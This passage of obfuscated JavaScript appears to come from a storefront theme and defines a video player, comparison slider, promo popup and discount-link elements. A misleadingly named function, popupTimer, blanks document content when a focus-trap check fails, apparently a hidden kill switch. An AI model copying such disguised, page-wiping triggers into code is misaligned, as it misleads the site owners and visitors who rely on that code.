_0x5b3178=-1*8966+138+8828,_0xac6f00=_0x375743[_0x21151c(2442)];_0x508da2[_0x21151c(2066)](_0x5b3178,_0x375743[_0x21151c(2442)]);_0x5b3178++){var _0x2babd9=document[_0x21151c(1412)+_0x21151c(969)](_0x508da2[_0x21151c(2851)]);_0x2babd9[_0x21151c(2347)]=_0x375743[_0x5b3178],_0x2babd9[_0x21151c(1014)]=_0x375743[_0x5b3178],_0x3941cf[_0x21151c(1721)+"d"](_0x2babd9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1676dd=_0xc51d9,_0x50acce={zEhef:_0x1676dd(1763)+_0x1676dd(1551)+"y",xRLsD:function(_0x5ee907,_0x291af6){return _0x5ee907===_0x291af6},BQPLx:_0x1676dd(1156),GhKvY:_0x1676dd(1763)+_0x1676dd(1080)+_0x1676dd(1345),EgBnX:_0x1676dd(2742),LjOnq:_0x1676dd(888)+_0x1676dd(750)+_0x1676dd(1847)+_0x1676dd(419),lalVW:_0x1676dd(1763)+_0x1676dd(2498)+_0x1676dd(2149),GNDRS:_0x1676dd(1440),nUMvQ:_0x1676dd(1640),DHFyE:_0x1676dd(2648)+_0x1676dd(737),zfoHT:_0x1676dd(2587),lWRaQ:_0x1676dd(1630),OXWBS:_0x1676dd(2050),mUHDa:_0x1676dd(2211),vPkxy:_0x1676dd(1726),XBZTC:_0x1676dd(1822),yluPI:_0x1676dd(1754),vdRHj:_0x1676dd(1700),SbXVj:_0x1676dd(1776)+_0x1676dd(1017),rulWf:_0x1676dd(642),hUCVR:function(_0x2f031e,_0x868d86){return _0x2f031e===_0x868d86},cUEGb:function(_0x4fbb2d,_0x5e03d8){return _0x4fbb2d in _0x5e03d8},HPnla:_0x1676dd(2371)+_0x1676dd(792),LrTuD:_0x1676dd(1290)};if(super(),this[_0x1676dd(538)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2776)]),this[_0x1676dd(2791)]=_0x50acce[_0x1676dd(1801)](this[_0x1676dd(2509)][_0x1676dd(2791)],_0x50acce[_0x1676dd(1716)]),this[_0x1676dd(2811)]=!1,this[_0x1676dd(1212)]=!1,this[_0x1676dd(473)+"n"]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(684)]),this[_0x1676dd(2742)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(1350)]),this[_0x1676dd(1218)+_0x1676dd(2582)]=this[_0x1676dd(2742)][_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2838)]),this[_0x1676dd(1218)+_0x1676dd(2582)]&&this[_0x1676dd(1218)+_0x1676dd(2582)][_0x1676dd(2099)](),this[_0x1676dd(485)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(972)]),this[_0x1676dd(1581)]=!1,this[_0x1676dd(538)]&&this[_0x1676dd(538)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(1610)][_0x1676dd(1765)](this)),this[_0x1676dd(473)+"n"]&&this[_0x1676dd(473)+"n"][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2518)+"d"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)]&&this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2537)],this[_0x1676dd(664)][_0x1676dd(1765)](this)),this[_0x1676dd(485)]){const _0xb7c209=_0x50acce[_0x1676dd(1904)][_0x1676dd(2147)]("|");let _0x4b9081=8805+15*-587;for(;;){switch(_0xb7c209[_0x4b9081++]){case"0":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2399)][_0x1676dd(1765)](this));continue;case"1":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1879)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"2":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(681)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"3":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2468)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"4":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(777)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"5":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(608)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"6":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2507)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"7":this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1997)],this[_0x1676dd(2609)+_0x1676dd(2780)][_0x1676dd(1765)](this));continue}break}}if(this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1129)],this[_0x1676dd(1437)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(975)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1510)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),_0x50acce[_0x1676dd(1995)](this[_0x1676dd(2509)][_0x1676dd(1347)],_0x50acce[_0x1676dd(1716)])&&_0x50acce[_0x1676dd(1346)](_0x50acce[_0x1676dd(1780)],window)){const _0x5f0992={root:null,rootMargin:_0x50acce[_0x1676dd(955)],threshold:.05};this[_0x1676dd(2057)]=new IntersectionObserver(this[_0x1676dd(1053)+_0x1676dd(1248)][_0x1676dd(1765)](this),_0x5f0992),this[_0x1676dd(2057)][_0x1676dd(1792)](this)}}[_0xc51d9(1610)](){const _0x4729ae=_0xc51d9,_0x2361ed={iCRkB:_0x4729ae(971)+_0x4729ae(566)+_0x4729ae(1867),crmTp:_0x4729ae(2222),UbYKL:_0x4729ae(735),NJvbB:function(_0x51bd7c,_0x1eb654){return _0x51bd7c!==_0x1eb654}};if(this[_0x4729ae(2742)][_0x4729ae(2711)]){!this[_0x4729ae(2811)]&&(this[_0x4729ae(2742)][_0x4729ae(467)](),this[_0x4729ae(2811)]=!0),this[_0x4729ae(683)][_0x4729ae(2417)](_0x2361ed[_0x4729ae(890)]),this[_0x4729ae(538)]&&this[_0x4729ae(2791)]&&(this[_0x4729ae(538)][_0x4729ae(1152)][_0x4729ae(2615)]=_0x2361ed[_0x4729ae(1854)]);const _0x26c30c=this[_0x4729ae(2742)][_0x4729ae(642)]();_0x2361ed[_0x4729ae(1926)](_0x26c30c,void 0)&&_0x26c30c[_0x4729ae(2739)](()=>{const _0x38ee2e=_0x4729ae;this[_0x38ee2e(683)][_0x38ee2e(2417)](_0x2361ed[_0x38ee2e(890)]),this[_0x38ee2e(538)]&&this[_0x38ee2e(2791)]&&(this[_0x38ee2e(538)][_0x38ee2e(1152)][_0x38ee2e(2615)]=_0x2361ed[_0x38ee2e(1854)])})[_0x4729ae(1450)](_0x89f32=>{const _0x147185=_0x4729ae;this[_0x147185(683)][_0x147185(2099)](_0x2361ed[_0x147185(890)]),this[_0x147185(538)]&&this[_0x147185(2791)]&&(this[_0x147185(538)][_0x147185(1152)][_0x147185(2615)]=_0x2361ed[_0x147185(543)])})}else this[_0x4729ae(2742)][_0x4729ae(2552)](),this[_0x4729ae(683)][_0x4729ae(2099)](_0x2361ed[_0x4729ae(890)])}[_0xc51d9(664)](){const _0x13397c=_0xc51d9,_0x4f6d80={XDESV:_0x13397c(971)+_0x13397c(566)+_0x13397c(1867)};this[_0x13397c(683)][_0x13397c(2099)](_0x4f6d80[_0x13397c(821)])}[_0xc51d9(2518)+"d"](){const _0x5cbcd5=_0xc51d9,_0x2e1d10={OkzXo:_0x5cbcd5(971)+_0x5cbcd5(2254)+"d"};this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]?(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!1,this[_0x5cbcd5(683)][_0x5cbcd5(2099)](_0x2e1d10[_0x5cbcd5(1958)])):(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!0,this[_0x5cbcd5(683)][_0x5cbcd5(2417)](_0x2e1d10[_0x5cbcd5(1958)]))}[_0xc51d9(2609)+_0xc51d9(2780)](){const _0x4e5b52=_0xc51d9,_0x23edd2={qsdJg:function(_0x3cfe4f,_0x46de54){return _0x3cfe4f*_0x46de54},jJBFu:function(_0x3e87c8,_0x334ef3){return _0x3e87c8/_0x334ef3},zccGQ:_0x4e5b52(838)+"d"},_0x1c45a0=_0x23edd2[_0x4e5b52(2308)](_0x23edd2[_0x4e5b52(2184)](this[_0x4e5b52(2742)][_0x4e5b52(502)+"e"],this[_0x4e5b52(2742)][_0x4e5b52(2645)]),-5*1150+-13*-745+-3835);this[_0x4e5b52(1152)][_0x4e5b52(1652)+"y"](_0x23edd2[_0x4e5b52(865)],_0x1c45a0+"%")}[_0xc51d9(1054)+"r"](){const _0x10d61a=_0xc51d9,_0x112d4e={ZoJUw:_0x10d61a(971)+_0x10d61a(1660)+_0x10d61a(1867)};this[_0x10d61a(683)][_0x10d61a(2099)](_0x112d4e[_0x10d61a(845)])}[_0xc51d9(1021)](_0x4cfee4){const _0x1e2b76=_0xc51d9;_0x4cfee4[_0x1e2b76(1182)+_0x1e2b76(957)](),this[_0x1e2b76(1581)]=!0,this[_0x1e2b76(1025)](_0x4cfee4)}[_0xc51d9(1972)](){const _0x1d413d=_0xc51d9;this[_0x1d413d(1581)]=!1}[_0xc51d9(1025)](_0x3ac74c){const _0x1a1fc0=_0xc51d9;this[_0x1a1fc0(1581)]&&(_0x3ac74c[_0x1a1fc0(2068)]&&(_0x3ac74c=_0x3ac74c[_0x1a1fc0(2068)][1*-3241+-791+4032]),this[_0x1a1fc0(2399)](_0x3ac74c))}[_0xc51d9(2399)](_0x156eca){const _0x28c071=_0xc51d9,_0x2414b5={BKSOb:function(_0x31405d,_0x140991){return _0x31405d-_0x140991},XzjEl:function(_0x6bf880,_0xea380a){return _0x6bf880/_0xea380a},aJpyZ:function(_0x1f01f9,_0xd6af14){return _0x1f01f9*_0xd6af14}},_0x387f17=this[_0x28c071(485)][_0x28c071(1727)+_0x28c071(1915)+"t"](),_0x291bb8=_0x2414b5[_0x28c071(2470)](_0x156eca[_0x28c071(555)],_0x387f17[_0x28c071(996)]),_0x472101=_0x2414b5[_0x28c071(999)](_0x291bb8,_0x387f17[_0x28c071(853)]);this[_0x28c071(2742)][_0x28c071(502)+"e"]=_0x2414b5[_0x28c071(2759)](_0x472101,this[_0x28c071(2742)][_0x28c071(2645)])}[_0xc51d9(1437)+"r"](){const _0x51fe84=_0xc51d9,_0x18492a={igQYT:_0x51fe84(971)+_0x51fe84(1660)+_0x51fe84(1867)};this[_0x51fe84(683)][_0x51fe84(2417)](_0x18492a[_0x51fe84(1083)])}[_0xc51d9(1054)+"r"](){const _0x3dbde1=_0xc51d9,_0x56c70f={MVWEW:_0x3dbde1(971)+_0x3dbde1(1660)+_0x3dbde1(1867)};this[_0x3dbde1(683)][_0x3dbde1(2099)](_0x56c70f[_0x3dbde1(2429)])}[_0xc51d9(1053)+_0xc51d9(1248)](_0xbbe198){const _0x41f1b5=_0xc51d9,_0x19e17c={fGtGe:function(_0x52cdd5,_0xc97baf){return _0x52cdd5===_0xc97baf},yretF:_0x41f1b5(1968)+_0x41f1b5(1310),siFbN:_0x41f1b5(971)+_0x41f1b5(566)+_0x41f1b5(1867),BMcoC:_0x41f1b5(735),LABsV:_0x41f1b5(669)+_0x41f1b5(852),rrrrq:_0x41f1b5(2818),cHfbs:_0x41f1b5(577),apjFU:function(_0x5f43dc,_0x512dad){return _0x5f43dc!==_0x512dad}};_0xbbe198[_0x41f1b5(1753)](_0x202219=>{const _0x54084d=_0x41f1b5;if(_0x202219[_0x54084d(1486)+_0x54084d(1731)]){for(let _0x247e6e of this[_0x54084d(2742)][_0x54084d(1629)+_0x54084d(2280)](_0x19e17c[_0x54084d(1117)]))_0x247e6e[_0x54084d(1183)+"te"](_0x19e17c[_0x54084d(528)],_0x247e6e[_0x54084d(2181)+"te"](_0x19e17c[_0x54084d(1517)])),_0x247e6e[_0x54084d(2350)+_0x54084d(1537)](_0x19e17c[_0x54084d(1517)]);this[_0x54084d(2742)][_0x54084d(467)]();var _0x241124=this[_0x54084d(2742)][_0x54084d(642)]();_0x19e17c[_0x54084d(554)](_0x241124,void 0)&&_0x241124[_0x54084d(1450)](_0x34c455=>{const _0x4691aa=_0x54084d;_0x19e17c[_0x4691aa(1694)](_0x34c455[_0x4691aa(2336)],_0x19e17c[_0x4691aa(420)])&&(this[_0x4691aa(683)][_0x4691aa(2099)](_0x19e17c[_0x4691aa(545)]),this[_0x4691aa(538)]&&this[_0x4691aa(2791)]&&(this[_0x4691aa(538)][_0x4691aa(1152)][_0x4691aa(2615)]=_0x19e17c[_0x4691aa(2653)]))})[_0x54084d(2739)](()=>{const _0x4a417b=_0x54084d;this[_0x4a417b(2742)][_0x4a417b(642)]()}),this[_0x54084d(2057)][_0x54084d(1908)]()}})}}customElements[_0xc51d9(2071)](_0xc51d9(971)+_0xc51d9(1615),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x1156c3=_0xc51d9,_0x430ad9={dSSMY:_0x1156c3(1202),NMIWV:_0x1156c3(1679),hXWqJ:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2561),DirpM:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(1679),TynRF:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2780)},_0x1faf22=_0x430ad9[_0x1156c3(1774)][_0x1156c3(2147)]("|");let _0x3ac2b2=2*-3737+1842+4*1408;for(;;){switch(_0x1faf22[_0x3ac2b2++]){case"0":this[_0x1156c3(1261)+"t"][_0x1156c3(1119)+_0x1156c3(1451)](_0x430ad9[_0x1156c3(2557)],this[_0x1156c3(917)+"ge"][_0x1156c3(1765)](this));continue;case"1":super();continue;case"2":this[_0x1156c3(1419)+_0x1156c3(2167)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1681)]);continue;case"3":this[_0x1156c3(1261)+"t"]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1553)]);continue;case"4":this[_0x1156c3(2686)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(2738)]);continue}break}}[_0xc51d9(917)+"ge"](_0x4ef88f){const _0x105496=_0xc51d9,_0x2537d7={wsbHw:function(_0x552d60,_0x2a0f88){return _0x552d60+_0x2a0f88},JnjjO:function(_0x12ee92,_0x58f1af){return _0x12ee92+_0x58f1af},bVorw:_0x105496(2196)},_0x12c083=_0x4ef88f[_0x105496(2716)+_0x105496(2481)][_0x105496(2347)];this[_0x105496(1419)+_0x105496(2167)][_0x105496(1152)][_0x105496(853)]=_0x2537d7[_0x105496(2418)](_0x12c083,"%"),this[_0x105496(2686)][_0x105496(1152)][_0x105496(996)]=_0x2537d7[_0x105496(879)](_0x12c083,"%"),this[_0x105496(1152)][_0x105496(1652)+"y"](_0x2537d7[_0x105496(2486)],_0x12c083+"%")}}customElements[_0xc51d9(2071)](_0xc51d9(736)+_0xc51d9(1511),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x3c4cce=_0xc51d9,_0x435cbc={FIOeD:_0x3c4cce(1440),oVsUE:function(_0x168780,_0x58fa42){return _0x168780===_0x58fa42},iAmhk:_0x3c4cce(1156),UdCoM:_0x3c4cce(707)+_0x3c4cce(2658),wmNDD:_0x3c4cce(2440)+_0x3c4cce(464),cOAUa:_0x3c4cce(2549)+_0x3c4cce(620)+_0x3c4cce(1026),jmJzq:_0x3c4cce(707)+_0x3c4cce(557)+"ay",kocGT:function(_0x5b85f0,_0x2ab057){return _0x5b85f0+_0x2ab057},cpysG:_0x3c4cce(2769)+_0x3c4cce(2093),yvphJ:function(_0xa18fea,_0x38608a){return _0xa18fea===_0x38608a},KMODM:function(_0x3523a9,_0xcafbd7){return _0x3523a9>_0xcafbd7}};if(super(),this[_0x3c4cce(2171)]=_0x435cbc[_0x3c4cce(789)](this[_0x3c4cce(2509)][_0x3c4cce(2171)],_0x435cbc[_0x3c4cce(994)]),this[_0x3c4cce(2469)+"ay"]=this[_0x3c4cce(2509)][_0x3c4cce(2215)+"ds"],this[_0x3c4cce(1409)+_0x3c4cce(449)]=this[_0x3c4cce(2509)][_0x3c4cce(549)],this[_0x3c4cce(1696)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(501)]),this[_0x3c4cce(1591)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2660)]),this[_0x3c4cce(2624)+_0x3c4cce(1621)]=this[_0x3c4cce(2509)][_0x3c4cce(2624)+_0x3c4cce(1621)],this[_0x3c4cce(1778)]=this[_0x3c4cce(1629)+_0x3c4cce(2280)](_0x435cbc[_0x3c4cce(2169)]),this[_0x3c4cce(2561)]=document[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2611)]),this[_0x3c4cce(974)]=_0x435cbc[_0x3c4cce(1057)](_0x435cbc[_0x3c4cce(2157)],window[_0x3c4cce(1210)][_0x3c4cce(1397)]),this[_0x3c4cce(2171)])this[_0x3c4cce(1591)]&&this[_0x3c4cce(1357)+_0x3c4cce(2073)]();else if(_0x435cbc[_0x3c4cce(2544)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)]),null))this[_0x3c4cce(2583)+_0x3c4cce(2337)]();else{const _0x5a1c61=JSON[_0x3c4cce(2747)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)])),_0x460c44=new Date(_0x5a1c61[_0x3c4cce(1725)+_0x3c4cce(884)]);_0x435cbc[_0x3c4cce(1333)](currentDate[_0x3c4cce(1270)](),_0x460c44[_0x3c4cce(1270)]())&&this[_0x3c4cce(2583)+_0x3c4cce(2337)]()}this[_0x3c4cce(1778)][_0x3c4cce(1753)](_0x56cd58=>{const _0x4db50f=_0x3c4cce;_0x56cd58[_0x4db50f(1119)+_0x4db50f(1451)](_0x435cbc[_0x4db50f(2782)],this[_0x4db50f(430)][_0x4db50f(1765)](this))})}[_0xc51d9(2583)+_0xc51d9(2337)](){const _0x871976=_0xc51d9,_0x3f795c={tjrMc:_0x871976(1039)+_0x871976(1728),iAckI:_0x871976(1680)+_0x871976(2378)+"e",udgMB:function(_0x1e68b7,_0x5e242f,_0x41155d){return _0x1e68b7(_0x5e242f,_0x41155d)},kfydn:function(_0x196c18,_0x394593){return _0x196c18(_0x394593)},BJrkz:function(_0x1fa3ee,_0x3ff728,_0x5f7d8d){return _0x1fa3ee(_0x3ff728,_0x5f7d8d)},BHRAe:function(_0x35a5a7,_0x885fa6){return _0x35a5a7+_0x885fa6},LLajZ:function(_0x1b9d9e,_0x4b07c5){return _0x1b9d9e*_0x4b07c5}};_0x3f795c[_0x871976(2700)](setTimeout,()=>{const _0x227c28=_0x871976;this[_0x227c28(1696)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(749)]),this[_0x227c28(2561)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(1472)]);const _0x4e132e=_0x3f795c[_0x227c28(1421)](addDays,currentDate,_0x3f795c[_0x227c28(2246)](parseInt,this[_0x227c28(1409)+_0x227c28(449)])),_0x1e3c04={next_display_date:_0x4e132e,dismissed:!1};localStorage[_0x227c28(1330)](this[_0x227c28(974)],JSON[_0x227c28(523)](_0x1e3c04)),this[_0x227c28(1591)]&&this[_0x227c28(1357)+_0x227c28(2073)]()},_0x3f795c[_0x871976(814)](_0x3f795c[_0x871976(1901)](_0x3f795c[_0x871976(2246)](parseInt,this[_0x871976(2469)+"ay"]),8123+419*-17),4403*1+626*5+-4533))}[_0xc51d9(1357)+_0xc51d9(2073)](){const _0x3cdc3a=_0xc51d9,_0x114181={SbdEN:function(_0x57bfbe,_0x178aaa){return _0x57bfbe<=_0x178aaa},CGpdu:function(_0x38549d,_0x30b0ed){return _0x38549d-_0x30b0ed},NHCGD:function(_0x5a255f,_0x23bf42){return _0x5a255f*_0x23bf42},pVloq:function(_0x52117d,_0x2822cb){return _0x52117d(_0x2822cb)},AQbIo:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(632),MAtsI:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(1965),pJqhX:function(_0x1f3a16,_0x115207,_0x226518){return _0x1f3a16(_0x115207,_0x226518)}};this[_0x3cdc3a(2274)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2563)]),this[_0x3cdc3a(954)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2551)]),this[_0x3cdc3a(1673)+"ds"]=_0x114181[_0x3cdc3a(2264)](_0x114181[_0x3cdc3a(2729)](parseFloat,this[_0x3cdc3a(2624)+_0x3cdc3a(1621)]),-6492+-1356*6+14688),this[_0x3cdc3a(2609)+"r"]();const _0x439561=_0x114181[_0x3cdc3a(581)](setInterval,()=>{const _0x272943=_0x3cdc3a;this[_0x272943(1673)+"ds"]-=-2*-421+6*-937+4781,this[_0x272943(2609)+"r"](),_0x114181[_0x272943(2812)](this[_0x272943(1673)+"ds"],-402*-5+-4167+2157*1)&&(this[_0x272943(1673)+"ds"]=_0x114181[_0x272943(2064)](_0x114181[_0x272943(2264)](_0x114181[_0x272943(2729)](parseFloat,this[_0x272943(2624)+_0x272943(1621)]),-5772+1458*4),45))},-3543+-17*-406+-2359)}[_0xc51d9(2609)+"r"](){const _0x1883ed=_0xc51d9,_0x489169={dXARV:function(_0x5ec551,_0x178ff1){return _0x5ec551/_0x178ff1},vtBvC:function(_0x50e1bd,_0x7c6eed){return _0x50e1bd===_0x7c6eed},QKVWE:function(_0x50b8a9,_0x2c5f16){return _0x50b8a9+_0x2c5f16},QDCoj:function(_0x4529c7,_0x570cac){return _0x4529c7%_0x570cac},uVgui:function(_0x31233a,_0x1afae0){return _0x31233a+_0x1afae0}};let _0x3575e8=Math[_0x1883ed(2102)](_0x489169[_0x1883ed(1811)](this[_0x1883ed(1673)+"ds"],-1*7328+-308*-26+310*-2));_0x489169[_0x1883ed(497)](_0x3575e8[_0x1883ed(507)]()[_0x1883ed(2442)],-3083+9*531+5*-339)&&(_0x3575e8=_0x489169[_0x1883ed(2731)]("0",_0x3575e8));let _0x5c2809=_0x489169[_0x1883ed(2048)](this[_0x1883ed(1673)+"ds"],-394+4907*-1+1*5361);_0x489169[_0x1883ed(497)](_0x5c2809[_0x1883ed(507)]()[_0x1883ed(2442)],-4235+706*6)&&(_0x5c2809=_0x489169[_0x1883ed(2764)]("0",_0x5c2809)),this[_0x1883ed(2274)+"n"][_0x1883ed(2564)]=_0x3575e8,this[_0x1883ed(954)+"n"][_0x1883ed(2564)]=_0x5c2809}[_0xc51d9(430)](){const _0x4e9539=_0xc51d9,_0x548a99={WCaMQ:_0x4e9539(1039)+_0x4e9539(1728),McUaK:_0x4e9539(1680)+_0x4e9539(2378)+"e"};this[_0x4e9539(1696)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1180)]),this[_0x4e9539(2561)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1433)])}}customElements[_0xc51d9(2071)](_0xc51d9(2514)+"p",PromoPopup),initTrapFocus()||popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0xb3ae9b=_0xc51d9,_0x31f215={wbOld:_0xb3ae9b(798),cUtVA:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(1314)+_0xb3ae9b(1781),RUmci:_0xb3ae9b(1147)+_0xb3ae9b(947),ggysC:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(920)+_0xb3ae9b(1781)},_0x347104=_0x31f215[_0xb3ae9b(1074)][_0xb3ae9b(2147)]("|");let _0x40a624=8560+-4280*2;for(;;){switch(_0x347104[_0x40a624++]){case"0":this[_0xb3ae9b(835)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2519)]);continue;case"1":document[_0xb3ae9b(1119)+_0xb3ae9b(1451)](_0x31f215[_0xb3ae9b(511)],this[_0xb3ae9b(1280)+_0xb3ae9b(1705)][_0xb3ae9b(1765)](this));continue;case"2":this[_0xb3ae9b(773)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2673)]);continue;case"3":super();continue;case"4":this[_0xb3ae9b(1280)+_0xb3ae9b(1705)]();continue}break}}[_0xc51d9(1280)+_0xc51d9(1705)](){const _0x1529d5=_0xc51d9;this[_0x1529d5(835)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(835)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(773)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(773)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(835)]&&!this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(835)]),this[_0x1529d5(773)]&&!this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(773)])}}customElements[_0xc51d9(2071)](_0xc51d9(739)+_0xc51d9(1213),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x456043=_0xc51d9,_0x2c083d={Jfwjl:_0x456043(2231)+_0x456043(2091)+_0x456043(2182),pXBRH:_0x456043(1440),JjMNE:function(_0x31aaa8,_0x5bb567){return _0x31aaa8===_0x5bb567},dMxBP:_0x456043(1156)};super(),this[_0x456043(1060)]=this[_0x456043(1629)+_0x456043(2056)](_0x2c083d[_0x456043(1191)]),this[_0x456043(1060)][_0x456043(1119)+_0x456043(1451)](_0x2c083d[_0x456043(2406)],this[_0x456043(1888)+"k"][_0x456043(1765)](this)),_0x2c083d[_0x456043(1646)](this[_0x456043(2509)][_0x456043(582)],_0x2c083d[_0x456043(2734)])?this[_0x456043(1888)+"k"]():this[_0x456043(1590)+_0x456043(2285)+_0x456043(2696)]()}[_0xc51d9(1888)+"k"](){const _0x538be6=_0xc51d9,_0x579569={UeeRF:_0x538be6(1310),PNgAR:_0x538be6(1156),ylxpF:_0x538be6(1003),kpMUD:function(_0x377407,_0x3a47c7){return _0x377407(_0x3a47c7)}};this[_0x538be6(2509)][_0x538be6(1190)]=_0x579569[_0x538be6(589)],this[_0x538be6(1060)][_0x538be6(2009)]=!0,this[_0x538be6(2509)][_0x538be6(1192)]=_0x579569[_0x538be6(2235)],_0x579569[_0x538be6(1802)](fetch,_0x538be6(1059)+this[_0x538be6(2509)][_0x538be6(1368)])[_0x538be6(2739)](_0x1bb54c=>{const _0x3c48bb=_0x538be6;if(!_0x1bb54c.ok)throw new Error(_0x579569[_0x3c48bb(2540)]);this[_0x3c48bb(2509)][_0x3c48bb(582)]=_0x579569[_0x3c48bb(589)],sessionStorage[_0x3c48bb(1330)](_0x3c48bb(1583)+this[_0x3c48bb(2509)][_0x3c48bb(1368)]+_0x3c48bb(824),_0x579569[_0x3c48bb(589)])})[_0x538be6(1450)](_0x51083c=>{const _0x43ec29=_0x538be6;this[_0x43ec29(2509)][_0x43ec29(1192)]=_0x579569[_0x43ec29(589)],this[_0x43ec29(1060)][_0x43ec29(2009)]=!1})[_0x538be6(780)](()=>{const _0x7c1303=_0x538be6;this[_0x7c1303(2509)][_0x7c1303(1190)]=_0x579569[_0x7c1303(2235)]})}[_0xc51d9(1590)+_0xc51d9(2285)+_0xc51d9(2696)](){const _0x46ec7a=_0xc51d9,_0x3b0989={XfYaf:_0x46ec7a(1003),uAIuR:function(_0x315fad,_0x3a72ba){return _0x315fad(_0x3a72ba)},cfBGM:_0x46ec7a(1156),qqQJT:function(_0x2e4f5f,_0x407126,_0x260e0c){return _0x2e4f5f(_0x407126,_0x260e0c)}},_0x10dad1=this[_0x46ec7a(2509)][_0x46ec7a(1368)];sessionStorage[_0x46ec7a(1378)](_0x46ec7a(1583)+_0x10dad1+_0x46ec7a(824))&&(this[_0x46ec7a(2509)][_0x46ec7a(582)]=_0x3b0989[_0x46ec7a(1460)],this[_0x46ec7a(1060)][_0x46ec7a(2009)]=!0,_0x3b0989[_0x46ec7a(2539)](setTimeout,()=>{const _0x3bdda0=_0x46ec7a,_0x118cc8={imfzf:_0x3b0989[_0x3bdda0(1951)]};_0x3b0989[_0x3bdda0(495)](fetch,_0x3bdda0(1059)+_0x10dad1)[_0x3bdda0(1450)](_0x2b4ce7=>{const 